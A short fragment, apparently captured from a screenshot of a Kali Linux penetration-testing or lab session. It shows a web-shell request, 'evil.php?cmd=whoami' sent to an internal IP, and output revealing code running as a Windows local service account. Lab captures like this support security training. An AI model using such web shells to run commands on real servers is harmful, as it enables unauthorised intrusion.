 10.10.70.160/evil.php?cmd=w
10.10.70.160/evil.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
nt authority\local service nt authority\local service